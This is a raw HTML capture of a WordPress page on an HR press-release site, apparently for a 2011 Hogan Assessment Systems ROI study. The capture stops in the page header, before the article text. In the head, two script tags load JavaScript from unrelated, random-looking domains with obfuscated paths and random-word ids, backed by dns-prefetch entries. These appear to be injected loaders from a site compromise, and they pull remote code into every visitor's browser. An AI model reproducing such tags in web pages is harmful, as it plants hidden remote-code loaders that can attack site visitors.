

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hrvendornews.com/hogan-releases-global-roi-study-demonstrates-positive-impact-of-assessment-solutions/
body_size: 27745
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hogan Releases Global ROI Study, Demonstrates Positive Impact of Assessment Solutions - HR Vendor News</title>
	<link rel="canonical" href="https://hrvendornews.com/hogan-releases-global-roi-study-demonstrates-positive-impact-of-assessment-solutions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hogan Releases Global ROI Study, Demonstrates Positive Impact of Assessment Solutions - HR Vendor News" />
	<meta property="og:description" content="TULSA, OK. May 11, 2011 — Hogan Assessment Systems continues to assert its position as the global leader in personality assessment and consulting. The firm released its annual International Business Outcomes Highlights report today, synthesizing results from 26 ROI studies conducted in 2009 and 2010 and providing detailed case studies that demonstrate the positive impact&hellip;" />
	<meta property="og:url" content="https://hrvendornews.com/hogan-releases-global-roi-study-demonstrates-positive-impact-of-assessment-solutions/" />
	<meta property="og:site_name" content="HR Vendor News" />
	<meta property="article:published_time" content="2011-05-11T08:00:29+00:00" />
	<meta name="author" content="HR Vendor News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="HR Vendor News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hrvendornews.com/hogan-releases-global-roi-study-demonstrates-positive-impact-of-assessment-solutions/","url":"https://hrvendornews.com/hogan-releases-global-roi-study-demonstrates-positive-impact-of-assessment-solutions/","name":"Hogan Releases Global ROI Study, Demonstrates Positive Impact of Assessment Solutions - HR Vendor News","isPartOf":{"@id":"https://www.hrvendornews.com/#website"},"datePublished":"2011-05-11T08:00:29+00:00","author":{"@id":"https://www.hrvendornews.com/#/schema/person/932ec7766a555630a098bf9c9e6ba9a0"},"breadcrumb":{"@id":"https://hrvendornews.com/hogan-releases-global-roi-study-demonstrates-positive-impact-of-assessment-solutions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hrvendornews.com/hogan-releases-global-roi-study-demonstrates-positive-impact-of-assessment-solutions/"]}]},{"@type":"BreadcrumbList","@id":"https://hrvendornews.com/hogan-releases-global-roi-study-demonstrates-positive-impact-of-assessment-solutions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hrvendornews.com/"},{"@type":"ListItem","position":2,"name":"Hogan Releases Global ROI Study, Demonstrates Positive Impact of Assessment Solutions"}]},{"@type":"WebSite","@id":"https://www.hrvendornews.com/#website","url":"https://www.hrvendornews.com/","name":"HR Vendor News","description":"Press Releases from HR solution providers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hrvendornews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hrvendornews.com/#/schema/person/932ec7766a555630a098bf9c9e6ba9a0","name":"HR Vendor News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hrvendornews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/109c1599de0c044c4db3818f54bc387f40934347b46509fd9ca552c361ce9221?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/109c1599de0c044c4db3818f54bc387f40934347b46509fd9ca552c361ce9221?s=96&d=wavatar&r=g","caption":"HR Vendor News"},"url":"https://hrvendornews.com/author/hrvendornews/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HR Vendor News &raquo; Feed" href="https://hrvendornews.com/feed/" />
<link rel="preload" href="https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hrvendornews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hrvendornews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.1.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-9bd6813d254ccb00c393f126defc7a93-css' href='https://hrvendornews.com/wp-content/uploads/bb-plugin/cache/9bd6813d254ccb00c393f126defc7a93-layout-bundle.css?ver=2.8.1.3-1.4.10' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://hrvendornews.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.38.0' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://hrvendornews.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://hrvendornews.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.1.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hrvendornews.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://hrvendornews.com/wp-content/uploads/bb-theme/skin-6910a4b406a39.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://hrvendornews.com/wp-content/themes/bb-theme-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://hrvendornews.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-3f8f8f6f525e77a1192fdc701e0cc981-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C700%7CRajdhani%3A600&#038;ver=6.8.3' media='all' />
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script src="https://hrvendornews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hrvendornews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.38.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://hrvendornews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hrvendornews.com/wp-json/wp/v2/posts/2621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hrvendornews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hrvendornews.com/?p=2621' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hrvendornews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrvendornews.com%2Fhogan-releases-global-roi-study-demonstrates-positive-impact-of-assessment-solutions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hrvendornews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrvendornews.com%2Fhogan-releases-global-roi-study-demonstrates-positive-impact-of-assessment-solutions%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.7',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9ocnZlbmRvcm5ld3MuY29tL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '2621',
				search_term: '',
				current_page: 'https://hrvendornews.com/hogan-releases-global-roi-study-demonstrates-positive-impact-of-assessment-solutions/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<link rel="icon" href="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-180x180.png" />
<meta name="msapplication-TileImage" content="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-270x270.png" />
		<style id="wp-custom-css">
			.home header {
	display:none;
}
.fl-button {
font-family: 'Rajdhani', sans-serif;
	font-weight: 600 !important;
	font-size: 18px !important;
}
.posts-list .fl-post-feed-post {
	padding: 32px 36px;
}
.posts-list .fl-post-feed-meta {
	width:auto;
	display:inline-block;
	
}
.posts-list .fl-post-feed-image img {
	width:auto !important;
}
.posts-list .fl-post-feed-terms {
	margin-left:20px;
}
.posts-list .fl-post-feed-date {
	font-weight:bold;
	color: #78C043;
}
.posts-list .fl-post-feed-title {
	margin-bottom:4px !important;
}
.posts-list .fl-post-feed-content p{
	margin-top: 20px;
	margin-bottom:12px !important;
}
.posts-list .fl-post-feed-content a.fl-post-feed-more {
	color: #485259;
	font-family: 'Rajdhani', sans-serif;
	border: solid 2px #485259;
	padding: 8px 12px;
	letter-spacing: 1px;
	font-size:14px;
	font-weight:bold !important;
	border-radius:6px;
	transition: 0.3s;
}
.posts-list .fl-post-feed-content a.fl-post-feed-more:hover {
	text-decoration: none;
	background-color: #78C043;
	border-color: #78C043;
	color: white;
}

.widget_recent_entries li {
	margin-bottom:24px !important;
}
.fl-widget a {
	font-size:15px
}
.home .at-label {display:none}
.addthis_tool {
	margin-bottom:8px;
}
.fl-post-header {
    margin-bottom: 25px;
    margin-top: 120px;
}		</style>
		<script id="fl-theme-custom-js">


</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-230868-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-230868-6');
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-2621 single-format-standard wp-theme-bb-theme wp-child-theme-bb-theme-child fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-singular fl-theme-builder-singular-single-post-heading fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-55 fl-builder-global-templates-locked" data-post-id="55" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="1" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5c84b7e7dbae8 fl-row-default-height fl-row-align-top" data-node="5c84b7e7dbae8">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b7e7dbada" data-node="5c84b7e7dbada">
			<div class="fl-col fl-node-5c84b7e7dbadd fl-col-small" data-node="5c84b7e7dbadd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5c84b7e7dbae0" data-node="5c84b7e7dbae0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-16 size-full" src="https://hrvendornews.com/wp-content/uploads/2019/03/HR-Logo-color.png" alt="HR Logo color" itemprop="image" height="91" width="247" title="HR Logo color"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbade fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5c84b7e7dbade">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbadf fl-col-has-cols" data-node="5c84b7e7dbadf">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5c84b7e7dbae3 fl-col-group-nested" data-node="5c84b7e7dbae3">
			<div class="fl-col fl-node-5c84b7e7dbae4 fl-col-small" data-node="5c84b7e7dbae4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5c84b7e7dbae6" data-node="5c84b7e7dbae6">
	<div class="fl-module-content fl-node-content">
